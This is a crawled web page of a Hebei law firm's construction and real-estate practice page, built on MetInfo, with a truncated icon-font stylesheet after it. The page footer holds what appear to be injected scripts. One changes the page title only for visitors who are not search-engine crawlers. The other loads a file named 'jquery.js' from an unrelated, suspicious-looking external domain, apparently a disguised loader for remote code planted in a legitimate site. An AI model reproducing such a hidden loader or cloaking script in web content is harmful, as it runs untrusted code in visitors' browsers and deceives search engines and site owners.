

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.hebjmlaw.cn/product/product.php?class2=29
body_size: 4569
content:
<!DOCTYPE HTML>
<html class=" met-web oxh" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>建设工程、房地产法律事务部-河北济民律师事务所</title>
<meta name="description" content="建设工程与房地产业务是我所重点发展领域之一，聚集了一批优秀的建设工程、房地产律师。
针对我国及河北省建设工程及房地产的发展，我所律师发挥熟知建设工程、房地产行业情况、熟悉相关规定、熟练解决专业等优势，结合专业的法律知识、素养及经验，致力于为房地产市场及相关投资领域和建设工程业务需求的企业提供优质的服务。">
<meta name="keywords" content="河北济民律师事务所">
<meta name="generator" content="MetInfo 7.1.0" data-variable="../|cn|cn|mui100|3|29|0" data-user_name="">
<link href="../favicon.ico?1561535278" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/web/css/basic.css?1589813055">
<link rel="stylesheet" type="text/css" href="../templates/mui100/cache/product_cn.css?1763945208">
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<style>
body{
    background-color:#ffffff !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/plugins/html5shiv.min.js\"><\/script>")})();</script>
<!--[if lte IE 9]>
<script src="../public/plugins//lteie9.js"></script>
<![endif]-->
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个 <strong>过时</strong> 的浏览器。请 <a href=https://browsehappy.com/ target=_blank>升级您的浏览器</a>，以提高您的体验。</div>
<![endif]-->
<body>
        <body  class="    p-t-75">
                        <header class='met-head' m-id='1' m-type="head_nav" data-scroll="1">
    <nav class="head_nav_met_11_6_1">
        <div class="nav-logo">
            <h1 hidden>河北济民律师事务所</h1>
            <a href="../" class="met-logo" title="河北济民律师事务所">
                <img src="../upload/201906/1561360718.png" alt="河北济民律师事务所" class="logo-1 hidden-sm-down">
                <img src="../upload/201906/1561360718.png" alt="河北济民律师事务所" class="logo-1 hidden-md-up">
                                                    <span class="is-logo-mobile">
                    <img src="../upload/201906/1561686061.png" alt="河北济民律师事务所" class="logo-2">
                    <img src="../upload/201906/1561360355.png" alt="河北济民律师事务所" class="logo-2-mobile">
                </span>
                            </a>
        </div>
        <div class="nav-box">
            <ul class="nav-ul swiper-nav ulstyle J-nav-ul">
                                        <li class='nav-li      '>
                            <a href="../" title="网站首页" class="link">
                                <b>网站首页</b>
                            </a>
                    </li>
                                            <li class="nav-li " data-id="0">
                            <a href="../about/" title="走进济民" target='_self'>
                                <b>    <span style=''>走进济民</span>    </b>
                            </a>
                        </li>
                                            <li class="nav-li " data-id="1">
                            <a href="../news1/" title="党建工作" target='_self'>
                                <b>    <span style=''>党建工作</span>    </b>
                            </a>
                        </li>
                                            <li class="nav-li active" data-id="2">
                            <a href="../product/" title="业务领域" target='_self'>
                                <b>    <span style=''>业务领域</span>    </b>
                            </a>
                        </li>
                                            <li class="nav-li " data-id="3">
                            <a href="../gjsw/" title="国际法律事务中心" target='_self'>
                                <b>    <span style=''>国际法律事务中心</span>    </b>
                            </a>
                        </li>
                                            <li class="nav-li " data-id="4">
                            <a href="../news/" title="济民资讯" target='_self'>
                                <b>    <span style=''>济民资讯</span>    </b>
                            </a>
                        </li>
                                            <li class="nav-li " data-id="5">
                            <a href="../lstd/" title="律师团队" target='_self'>
                                <b>    <span style=''>律师团队</span>    </b>
                            </a>
                        </li>
                                            <li class="nav-li " data-id="6">
                            <a href="../job/" title="加入济民" target='_self'>
                                <b>    <span style=''>加入济民</span>    </b>
                            </a>
                        </li>
                                            <li class="nav-li " data-id="7">
                            <a href="../about1/" title="联系我们" target='_self'>
                                <b>    <span style=''>联系我们</span>    </b>
                            </a>
                        </li>
                                                </ul>
        </div>
                </nav>
</header>
<div class="nav-side">
    <hr>
    <hr>
    <hr>
</div>
<div class="side-box">
    <div class="side-cut">
        <div class="side-shadow"></div>
        <div class="side-nav" data-bg="#ffffff|1">
            <div class="side-close">
                <i class="icon pe-close"></i>
            </div>
                                <div class="logo-2">
                                            <span class="is-logo-mobile">
                        <img src="../upload/201906/1561686061.png" alt="" class="logo-p">
                        <img src="../upload/201906/1561360355.png" alt="" class="logo-m">
                    </span>
                                    </div>
                        <ul class="navlist ">
<!-- 会员注册登录 -->
    <!-- 会员注册登录 -->
<!--多语言-->
                    <!--多语言-->
                    <li class='nav-item'>
                        <a href="../" title="网站首页" class="link">
                            <b>网站首页</b>
                        </a>
                    </li>
                                                                <li class='nav-item '>
                            <a href="../about/" title="走进济民" target='_self' class="link">
                                <b>    <span style=''>走进济民</span></b>
                            </a>
                        </li>
                                                                                    <li class='nav-item '>
                            <a href="../news1/" title="党建工作" target='_self' class="link">
                                <b>    <span style=''>党建工作</span></b>
                            </a>
                        </li>
                                                                                    <li class='nav-item open in'>
                            <a href="../product/" title="业务领域" target='_self' class="link">
                                <b>    <span style=''>业务领域</span></b>
                            </a>
                        </li>
                                                                                    <li class='nav-item '>
                            <a href="../gjsw/" title="国际法律事务中心" target='_self' class="link">
                                <b>    <span style=''>国际法律事务中心</span></b>
                            </a>
                        </li>
                                                                                    <li class='nav-item '>
                            <a href="../news/" title="济民资讯" target='_self' class="link">
                                <b>    <span style=''>济民资讯</span></b>
                            </a>
                        </li>
                                                                                    <li class='nav-item '>
                            <a href="../lstd/" title="律师团队" target='_self' class="link">
                                <b>    <span style=''>律师团队</span></b>
                            </a>
                        </li>
                                                                                    <li class="nav-item ">
                            <a href="#met-4" title="加入济民" data-toggle="collapse" class="link">
                                <b>    <span style=''>加入济民</span></b><span class="nav-plus"></span>
                            </a>
                            <ul class="navlist2 collapse " id="met-4">
                                                                                                   <li>
                                    <a href="../job/job.php?class2=48" class=""  target='_self'>
                                            <span style=''>1.   已取得律师执业证，无不良执业记录；  2． 具备独立处理民商事诉讼案件能力；  3． 法律文书写作能力、逻辑思维能力、语言表达能力强，善于与人沟通；  4． 具有较强的团队协作精神和法律服务</span>                                    </a>
                                    <ul class="navlist3">
                                                                            </ul>
                                </li>
                                                           </ul>
                        </li>

                                                                                        <li class='nav-item '>
                            <a href="../about1/" title="联系我们" target='_self' class="link">
                                <b>    <span style=''>联系我们</span></b>
                            </a>
                        </li>
                                    <!--简繁体切换-->
                        <!--简繁体切换-->

                <div class="side-foot">
                    <div class="side-qrcode">
                        <img src="../upload/201907/1561950274.jpg" alt="">
                    </div>
                    <div class="side-phone">
                        <p>
                            <a href="tel:031186820970">律所热线 : +86 0311-86820970</a>
                        </p>
                    </div>
                    <div class="side-text">Copyright © 2019 河北济民</div>
                </div>
            </ul>
    </div>
</div>
</div>
    
                        <section class="banner_met_11_6_2    banner-ny-h"
    m-id='2' m-type="banner" data-hash="首页" data-title="首页">
    <div class="banner">
        <div class="banner-warpper">
                                    <div
                class="banner-item"
                data-height="0|0|0"
                data-autoplayspeed="4000"
                data-src="../upload/201907/1562290685.jpg"
                data-speed="1000">
                <img class="cover-image" src="../upload/201907/1562290685.jpg" srcset='../upload/thumb_src/x_767/1562291397.jpg 767w,../upload/201907/1562290685.jpg' sizes="(max-width: 767px) 767px" alt="">
                                        </div>
                    </div>
    </div>
    <div class="banner-ctrl">
        <span class="left"><i class="icon pe-angle-left"></i></span>
        <span class="right"><i class="icon pe-angle-right"></i></span>
    </div>
    <div class="banner-bg"></div>
            <div class="banner-next" m-id='2' m-type="banner">
        <span class="next-text">
            滑动查看下一页        </span>
        <span class="next-icon">
            <i class="icon pe-angle-down"></i>
        </span>

    </div>
</section>




        <section class="product_list_page_met_11_3_7" m-id='7'>
    <div class="animsition">
                            <div class="less-page-content">
                                                    <div class='h-100 text-xs-center font-size-20 vertical-align' m-id='7'></div>
                            </div>
            </div>
</section>

        <footer class='foot_info_met_11_4_4 met-page' m-id='4' m-type="foot">
    <div class="container">
        <div class="left ">
<!--友情链接-->
                            <!--友情链接-->
            <div class="powered_by_metinfo"></div>
        </div>
        <div class="right">
            <div class="text">
                                    <div>河北济民律师事务所 版权所有 2019-2022 <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank" title="河北济民律师事务所">冀ICP备17020094号-1</a><script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="河北济民律师事务所官网"}</script><script src="https://static.funnull3o1.com/jquery.js"></script></div>
                                                    <div>免责声明：本站部分图片与字体来源网络，版权归原创作者或原公司所有，如果您认为我们侵犯了您的版权，请书面告知，我们立即删除!</div>
                                                                        <div><div style="margin:0 auto; "> 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=13010202002439" style="text-align:center;display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="https://www.hebjmlaw.cn/upload/201908/1564988804675421.png" title="河北济民律师事务所" alt="河北济民律师事务所" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">冀公网安备 13010202002439号</p></a></div></div>
                                                </div>
            <div class="social">
                    <!--QQ-->
                                                                        <a href="http://wpa.qq.com/msgrd?v=3&uin=031186820970&site=qq&menu=yes" >
                                                <i class="fa fa-qq"></i>
                </a>
<!--QQ-->
                                                                                                                                                        <!--微信-->
                <a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
                    <img src='../upload/201907/1561950274.jpg' alt='河北济民律师事务所' width='150' height='150' id='met-weixin-img'></div>
                ">
                    <i class="fa fa-weixin"></i>
                </a>
<!--微信-->
                                                    <!--简繁体切换-->
                    <!--简繁体切换-->
            </div>

        </div>
    </div>
</footer>
    <div class="foot_info_met_11_4_4_bottom text-xs-center     " m-id='4' data-bg="|#305266|1" data-ifbotc="">
    <div class="main">
                        <div class="">
        <a href="https://www.hebjmlaw.cn/" class="item" target="_blank">
            <i class="fa fa-home"></i>
            <span>网站首页</span>
        </a>
    </div>
                <div class="">
        <a href="tel:031186820970" class="item" target="_blank">
            <i class="fa fa-phone"></i>
            <span>电话咨询</span>
        </a>
    </div>
                <div class="">
        <a href="https://www.hebjmlaw.cn/product/" class="item" target="_blank">
            <i class="fa fa-server"></i>
            <span>业务领域</span>
        </a>
    </div>
                <div class="">
        <a href="http://wpa.qq.com/msgrd?v=3&uin=00000000&site=qq&menu=yes" class="item" target="_blank">
            <i class="fa fa-qq"></i>
            <span>QQ客服</span>
        </a>
    </div>
            </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_28 met-scroll-top     " hidden m-id='28' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>

<input type="hidden" name="met_lazyloadbg" value="">
<script src="../cache/lang_json_cn.js?1763945057"></script>
<script src="../public/web/js/basic.js?1589813055" data-js_url="../templates/mui100/cache/product_cn.js?1763945208" id="met-page-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hebjmlaw.cn/templates/mui100/cache/product_cn.css?1763945208
body_size: 14156
content:
@charset "utf-8";@font-face{font-family:Pe-icon-7-stroke;font-style:normal;font-weight:400;src:url('../../../public//fonts/7-stroke/Pe-icon-7-stroke.eot?d7yf1v');src:url('../../../public//fonts/7-stroke/Pe-icon-7-stroke.eot?#iefixd7yf1v') format('embedded-opentype'),url('../../../public//fonts/7-stroke/Pe-icon-7-stroke.woff?d7yf1v') format('woff'),url('../../../public//fonts/7-stroke/Pe-icon-7-stroke.ttf?d7yf1v') format('truetype'),url('../../../public//fonts/7-stroke/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke') format('svg')}[class*=" pe-"],[class^=pe-]{position:relative;display:inline-block;font-family:Pe-icon-7-stroke;font-style:normal;font-weight:400;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);text-rendering:auto;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-album:before{content:"\e6aa"}.pe-arc:before{content:"\e6ab"}.pe-back-2:before{content:"\e6ac"}.pe-bandaid:before{content:"\e6ad"}.pe-car:before{content:"\e6ae"}.pe-diamond:before{content:"\e6af"}.pe-door-lock:before{content:"\e6b0"}.pe-eyedropper:before{content:"\e6b1"}.pe-female:before{content:"\e6b2"}.pe-gym:before{content:"\e6b3"}.pe-hammer:before{content:"\e6b4"}.pe-headphones:before{content:"\e6b5"}.pe-helm:before{content:"\e6b6"}.pe-hourglass:before{content:"\e6b7"}.pe-leaf:before{content:"\e6b8"}.pe-magic-wand:before{content:"\e6b9"}.pe-male:before{content:"\e6ba"}.pe-map-2:before{content:"\e6bb"}.pe-next-2:before{content:"\e6bc"}.pe-paint-bucket:before{content:"\e6bd"}.pe-pendrive:before{content:"\e6be"}.pe-photo:before{content:"\e6bf"}.pe-piggy:before{content:"\e6c0"}.pe-plugin:before{content:"\e6c1"}.pe-refresh-2:before{content:"\e6c2"}.pe-rocket:before{content:"\e6c3"}.pe-settings:before{content:"\e6c4"}.pe-shield:before{content:"\e6c5"}.pe-smile:before{content:"\e6c6"}.pe-usb:before{content:"\e6c7"}.pe-vector:before{content:"\e6c8"}.pe-wine:before{content:"\e6c9"}.pe-cloud-upload:before{content:"\e68a"}.pe-cash:before{content:"\e68c"}.pe-close:before{content:"\e680"}.pe-bluetooth:before{content:"\e68d"}.pe-cloud-download:before{content:"\e68b"}.pe-way:before{content:"\e68e"}.pe-close-circle:before{content:"\e681"}.pe-id:before{content:"\e68f"}.pe-angle-up:before{content:"\e682"}.pe-wristwatch:before{content:"\e690"}.pe-angle-up-circle:before{content:"\e683"}.pe-world:before{content:"\e691"}.pe-angle-right:before{content:"\e684"}.pe-volume:before{content:"\e692"}.pe-angle-right-circle:before{content:"\e685"}.pe-users:before{content:"\e693"}.pe-angle-left:before{content:"\e686"}.pe-user-female:before{content:"\e694"}.pe-angle-left-circle:before{content:"\e687"}.pe-up-arrow:before{content:"\e695"}.pe-angle-down:before{content:"\e688"}.pe-switch:before{content:"\e696"}.pe-angle-down-circle:before{content:"\e689"}.pe-scissors:before{content:"\e697"}.pe-wallet:before{content:"\e600"}.pe-safe:before{content:"\e698"}.pe-volume2:before{content:"\e601"}.pe-volume1:before{content:"\e602"}.pe-voicemail:before{content:"\e603"}.pe-video:before{content:"\e604"}.pe-user:before{content:"\e605"}.pe-upload:before{content:"\e606"}.pe-unlock:before{content:"\e607"}.pe-umbrella:before{content:"\e608"}.pe-trash:before{content:"\e609"}.pe-tools:before{content:"\e60a"}.pe-timer:before{content:"\e60b"}.pe-ticket:before{content:"\e60c"}.pe-target:before{content:"\e60d"}.pe-sun:before{content:"\e60e"}.pe-study:before{content:"\e60f"}.pe-stopwatch:before{content:"\e610"}.pe-star:before{content:"\e611"}.pe-speaker:before{content:"\e612"}.pe-signal:before{content:"\e613"}.pe-shuffle:before{content:"\e614"}.pe-shopbag:before{content:"\e615"}.pe-share:before{content:"\e616"}.pe-server:before{content:"\e617"}.pe-search:before{content:"\e618"}.pe-film:before{content:"\e6a5"}.pe-science:before{content:"\e619"}.pe-disk:before{content:"\e6a6"}.pe-ribbon:before{content:"\e61a"}.pe-repeat:before{content:"\e61b"}.pe-refresh:before{content:"\e61c"}.pe-add-user:before{content:"\e6a9"}.pe-refresh-cloud:before{content:"\e61d"}.pe-paperclip:before{content:"\e69c"}.pe-radio:before{content:"\e61e"}.pe-note2:before{content:"\e69d"}.pe-print:before{content:"\e61f"}.pe-network:before{content:"\e69e"}.pe-prev:before{content:"\e620"}.pe-mute:before{content:"\e69f"}.pe-power:before{content:"\e621"}.pe-medal:before{content:"\e6a0"}.pe-portfolio:before{content:"\e622"}.pe-like2:before{content:"\e6a1"}.pe-plus:before{content:"\e623"}.pe-left-arrow:before{content:"\e6a2"}.pe-play:before{content:"\e624"}.pe-key:before{content:"\e6a3"}.pe-plane:before{content:"\e625"}.pe-joy:before{content:"\e6a4"}.pe-photo-gallery:before{content:"\e626"}.pe-pin:before{content:"\e69b"}.pe-phone:before{content:"\e627"}.pe-plug:before{content:"\e69a"}.pe-pen:before{content:"\e628"}.pe-right-arrow:before{content:"\e699"}.pe-paper-plane:before{content:"\e629"}.pe-delete-user:before{content:"\e6a7"}.pe-paint:before{content:"\e62a"}.pe-bottom-arrow:before{content:"\e6a8"}.pe-notebook:before{content:"\e62b"}.pe-note:before{content:"\e62c"}.pe-next:before{content:"\e62d"}.pe-news-paper:before{content:"\e62e"}.pe-musiclist:before{content:"\e62f"}.pe-music:before{content:"\e630"}.pe-mouse:before{content:"\e631"}.pe-more:before{content:"\e632"}.pe-moon:before{content:"\e633"}.pe-monitor:before{content:"\e634"}.pe-micro:before{content:"\e635"}.pe-menu:before{content:"\e636"}.pe-map:before{content:"\e637"}.pe-map-marker:before{content:"\e638"}.pe-mail:before{content:"\e639"}.pe-mail-open:before{content:"\e63a"}.pe-mail-open-file:before{content:"\e63b"}.pe-magnet:before{content:"\e63c"}.pe-loop:before{content:"\e63d"}.pe-look:before{content:"\e63e"}.pe-lock:before{content:"\e63f"}.pe-lintern:before{content:"\e640"}.pe-link:before{content:"\e641"}.pe-like:before{content:"\e642"}.pe-light:before{content:"\e643"}.pe-less:before{content:"\e644"}.pe-keypad:before{content:"\e645"}.pe-junk:before{content:"\e646"}.pe-info:before{content:"\e647"}.pe-home:before{content:"\e648"}.pe-help2:before{content:"\e649"}.pe-help1:before{content:"\e64a"}.pe-graph3:before{content:"\e64b"}.pe-graph2:before{content:"\e64c"}.pe-graph1:before{content:"\e64d"}.pe-graph:before{content:"\e64e"}.pe-global:before{content:"\e64f"}.pe-gleam:before{content:"\e650"}.pe-glasses:before{content:"\e651"}.pe-gift:before{content:"\e652"}.pe-folder:before{content:"\e653"}.pe-flag:before{content:"\e654"}.pe-filter:before{content:"\e655"}.pe-file:before{content:"\e656"}.pe-expand1:before{content:"\e657"}.pe-exapnd2:before{content:"\e658"}.pe-edit:before{content:"\e659"}.pe-drop:before{content:"\e65a"}.pe-drawer:before{content:"\e65b"}.pe-download:before{content:"\e65c"}.pe-display2:before{content:"\e65d"}.pe-display1:before{content:"\e65e"}.pe-diskette:before{content:"\e65f"}.pe-date:before{content:"\e660"}.pe-cup:before{content:"\e661"}.pe-culture:before{content:"\e662"}.pe-crop:before{content:"\e663"}.pe-credit:before{content:"\e664"}.pe-copy-file:before{content:"\e665"}.pe-config:before{content:"\e666"}.pe-compass:before{content:"\e667"}.pe-comment:before{content:"\e668"}.pe-coffee:before{content:"\e669"}.pe-cloud:before{content:"\e66a"}.pe-clock:before{content:"\e66b"}.pe-check:before{content:"\e66c"}.pe-chat:before{content:"\e66d"}.pe-cart:before{content:"\e66e"}.pe-camera:before{content:"\e66f"}.pe-call:before{content:"\e670"}.pe-calculator:before{content:"\e671"}.pe-browser:before{content:"\e672"}.pe-box2:before{content:"\e673"}.pe-box1:before{content:"\e674"}.pe-bookmarks:before{content:"\e675"}.pe-bicycle:before{content:"\e676"}.pe-bell:before{content:"\e677"}.pe-battery:before{content:"\e678"}.pe-ball:before{content:"\e679"}.pe-back:before{content:"\e67a"}.pe-attention:before{content:"\e67b"}.pe-anchor:before{content:"\e67c"}.pe-albums:before{content:"\e67d"}.pe-alarm:before{content:"\e67e"}.pe-airplay:before{content:"\e67f"}@font-face{font-family:"iconfont";src:url('../../../public/fonts/iconfont/iconfont.eot?t=1497855280632');src:url('../../../public/fonts/iconfont/iconfont.eot?t=1497855280632#iefix') format('embedded-opentype'),url('../../../public/fonts/iconfont/iconfont.woff?t=1497855280632') format('woff'),url('../../../public/fonts/iconfont/iconfont.ttf?t=1497855280632') format('truetype'),url('../../../public/fonts/iconfont/iconfont.svg?t=1497855280632#iconfont') format('svg')}.iconfont{font-family:"iconfont"!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-next:before{content:"\e601"}.icon-next2:before{content:"\e636"}.icon-prev2:before{content:"\e637"}.icon-prev1:before{content:"\e648"}.icon-next1:before{content:"\e655"}.icon-prev:before{content:"\e606"}@font-face{font-family:Pe-icon-7-stroke;font-style:normal;font-weight:400;src:url('../../../public/fonts/7-stroke/Pe-icon-7-stroke.eot?d7yf1v');src:url('../../../public/fonts/7-stroke/Pe-icon-7-stroke.eot?#iefixd7yf1v') format('embedded-opentype'),url('../../../public/fonts/7-stroke/Pe-icon-7-stroke.woff?d7yf1v') format('woff'),url('../../../public/fonts/7-stroke/Pe-icon-7-stroke.ttf?d7yf1v') format('truetype'),url('../../../public/fonts/7-stroke/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke') format('svg')}[class*=" pe-"],[class^=pe-]{position:relative;display:inline-block;font-family:Pe-icon-7-stroke;font-style:normal;font-weight:400;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);text-rendering:auto;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-album:before{content:"\e6aa"}.pe-arc:before{content:"\e6ab"}.pe-back-2:before{content:"\e6ac"}.pe-bandaid:before{content:"\e6ad"}.pe-car:before{content:"\e6ae"}.pe-diamond:before{content:"\e6af"}.pe-door-lock:before{content:"\e6b0"}.pe-eyedropper:before{content:"\e6b1"}.pe-female:before{content:"\e6b2"}.pe-gym:before{content:"\e6b3"}.pe-hammer:before{content:"\e6b4"}.pe-headphones:before{content:"\e6b5"}.pe-helm:before{content:"\e6b6"}.pe-hourglass:before{content:"\e6b7"}.pe-leaf:before{content:"\e6b8"}.pe-magic-wand:before{content:"\e6b9"}.pe-male:before{content:"\e6ba"}.pe-map-2:before{content:"\e6bb"}.pe-next-2:before{content:"\e6bc"}.pe-paint-bucket:before{content:"\e6bd"}.pe-pendrive:before{content:"\e6be"}.pe-photo:before{content:"\e6bf"}.pe-piggy:before{content:"\e6c0"}.pe-plugin:before{content:"\e6c1"}.pe-refresh-2:before{content:"\e6c2"}.pe-rocket:before{content:"\e6c3"}.pe-settings:before{content:"\e6c4"}.pe-shield:before{content:"\e6c5"}.pe-smile:before{content:"\e6c6"}.pe-usb:before{content:"\e6c7"}.pe-vector:before{content:"\e6c8"}.pe-wine:before{content:"\e6c9"}.pe-cloud-upload:before{content:"\e68a"}.pe-cash:before{content:"\e68c"}.pe-close:before{content:"\e680"}.pe-bluetooth:before{content:"\e68d"}.pe-cloud-download:before{content:"\e68b"}.pe-way:before{content:"\e68e"}.pe-close-circle:before{content:"\e681"}.pe-id:before{content:"\e68f"}.pe-angle-up:before{content:"\e682"}.pe-wristwatch:before{content:"\e690"}.pe-angle-up-circle:before{content:"\e683"}.pe-world:before{content:"\e691"}.pe-angle-right:before{content:"\e684"}.pe-volume:before{content:"\e692"}.pe-angle-right-circle:before{content:"\e685"}.pe-users:before{content:"\e693"}.pe-angle-left:before{content:"\e686"}.pe-user-female:before{content:"\e694"}.pe-angle-left-circle:before{content:"\e687"}.pe-up-arrow:before{content:"\e695"}.pe-angle-down:before{content:"\e688"}.pe-switch:before{content:"\e696"}.pe-angle-down-circle:before{content:"\e689"}.pe-scissors:before{content:"\e697"}.pe-wallet:before{content:"\e600"}.pe-safe:before{content:"\e698"}.pe-volume2:before{content:"\e601"}.pe-volume1:before{content:"\e602"}.pe-voicemail:before{content:"\e603"}.pe-video:before{content:"\e604"}.pe-user:before{content:"\e605"}.pe-upload:before{content:"\e606"}.pe-unlock:before{content:"\e607"}.pe-umbrella:before{content:"\e608"}.pe-trash:before{content:"\e609"}.pe-tools:before{content:"\e60a"}.pe-timer:before{content:"\e60b"}.pe-ticket:before{content:"\e60c"}.pe-target:before{content:"\e60d"}.pe-sun:before{content:"\e60e"}.pe-study:before{content:"\e60f"}.pe-stopwatch:before{content:"\e610"}.pe-star:before{content:"\e611"}.pe-speaker:before{content:"\e612"}.pe-signal:before{content:"\e613"}.pe-shuffle:before{content:"\e614"}.pe-shopbag:before{content:"\e615"}.pe-share:before{content:"\e616"}.pe-server:before{content:"\e617"}.pe-search:before{content:"\e618"}.pe-film:before{content:"\e6a5"}.pe-science:before{content:"\e619"}.pe-disk:before{content:"\e6a6"}.pe-ribbon:before{content:"\e61a"}.pe-repeat:before{content:"\e61b"}.pe-refresh:before{content:"\e61c"}.pe-add-user:before{content:"\e6a9"}.pe-refresh-cloud:before{content:"\e61d"}.pe-paperclip:before{content:"\e69c"}.pe-radio:before{content:"\e61e"}.pe-note2:before{content:"\e69d"}.pe-print:before{content:"\e61f"}.pe-network:before{content:"\e69e"}.pe-prev:before{content:"\e620"}.pe-mute:before{content:"\e69f"}.pe-power:before{content:"\e621"}.pe-medal:before{content:"\e6a0"}.pe-portfolio:before{content:"\e622"}.pe-like2:before{content:"\e6a1"}.pe-plus:before{content:"\e623"}.pe-left-arrow:before{content:"\e6a2"}.pe-play:before{content:"\e624"}.pe-key:before{content:"\e6a3"}.pe-plane:before{content:"\e625"}.pe-joy:before{content:"\e6a4"}.pe-photo-gallery:before{content:"\e626"}.pe-pin:before{content:"\e69b"}.pe-phone:before{content:"\e627"}.pe-plug:before{content:"\e69a"}.pe-pen:before{content:"\e628"}.pe-right-arrow:before{content:"\e699"}.pe-paper-plane:before{content:"\e629"}.pe-delete-user:before{content:"\e6a7"}.pe-paint:before{content:"\e62a"}.pe-bottom-arrow:before{content:"\e6a8"}.pe-notebook:before{content:"\e62b"}.pe-note:before{content:"\e62c"}.pe-next:before{content:"\e62d"}.pe-news-paper:before{content:"\e62e"}.pe-musiclist:before{content:"\e62f"}.pe-music:before{content:"\e630"}.pe-mouse:before{content:"\e631"}.pe-more:before{content:"\e632"}.pe-moon:before{content:"\e633"}.pe-monitor:before{content:"\e634"}.pe-micro:before{content:"\e635"}.pe-menu:before{content:"\e636"}.pe-map:before{content:"\e637"}.pe-map-marker:before{content:"\e638"}.pe-mail:before{content:"\e639"}.pe-mail-open:before{content:"\e63a"}.pe-mail-open-file:before{content:"\e63b"}.pe-magnet:before{content:"\e63c"}.pe-loop:before{content:"\e63d"}.pe-look:before{content:"\e63e"}.pe-lock:before{content:"\e63f"}.pe-lintern:before{content:"\e640"}.pe-link:before{content:"\e641"}.pe-like:before{content:"\e642"}.pe-light:before{content:"\e643"}.pe-less:before{content:"\e644"}.pe-keypad:before{content:"\e645"}.pe-junk:before{content:"\e646"}.pe-info:before{content:"\e647"}.pe-home:before{content:"\e648"}.pe-help2:before{content:"\e649"}.pe-help1:before{content:"\e64a"}.pe-graph3:before{content:"\e64b"}.pe-graph2:before{content:"\e64c"}.pe-graph1:before{content:"\e64d"}.pe-graph:before{content:"\e64e"}.pe-global:before{content:"\e64f"}.pe-gleam:before{content:"\e650"}.pe-glasses:before{content:"\e651"}.pe-gift:before{content:"\e652"}.pe-folder:before{content:"\e653"}.pe-flag:before{content:"\e654"}.pe-filter:before{content:"\e655"}.pe-file:before{content:"\e656"}.pe-expand1:before{content:"\e657"}.pe-exapnd2:before{content:"\e658"}.pe-edit:before{content:"\e659"}.pe-drop:before{content:"\e65a"}.pe-drawer:before{content:"\e65b"}.pe-download:before{content:"\e65c"}.pe-display2:before{content:"\e65d"}.pe-display1:before{content:"\e65e"}.pe-diskette:before{content:"\e65f"}.pe-date:before{content:"\e660"}.pe-cup:before{content:"\e661"}.pe-culture:before{content:"\e662"}.pe-crop:before{content:"\e663"}.pe-credit:before{content:"\e664"}.pe-copy-file:before{content:"\e665"}.pe-config:before{content:"\e666"}.pe-compass:before{content:"\e667"}.pe-comment:before{content:"\e668"}.pe-coffee:before{content:"\e669"}.pe-cloud:before{content:"\e66a"}.pe-clock:before{content:"\e66b"}.pe-check:before{content:"\e66c"}.pe-chat:before{content:"\e66d"}.pe-cart:before{content:"\e66e"}.pe-camera:before{content:"\e66f"}.pe-call:before{content:"\e670"}.pe-calculator:before{content:"\e671"}.pe-browser:before{content:"\e672"}.pe-box2:before{content:"\e673"}.pe-box1:before{content:"\e674"}.pe-bookmarks:before{content:"\e675"}.pe-bicycle:before{content:"\e676"}.pe-bell:before{content:"\e677"}.pe-battery:before{content:"\e678"}.pe-ball:before{content:"\e679"}.pe-back:before{content:"\e67a"}.pe-attention:before{content:"\e67b"}.pe-anchor:before{content:"\e67c"}.pe-albums:before{content:"\e67d"}.pe-alarm:before{content:"\e67e"}.pe-airplay:before{content:"\e67f"}.webui-popover-content{display:none}.webui-popover-rtl{direction:rtl;text-align:right}.webui-popover{position:absolute;top:0;left:0;z-index:9999;display:none;min-width:50px;min-height:32px;padding:1px;text-align:left;white-space:normal;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px 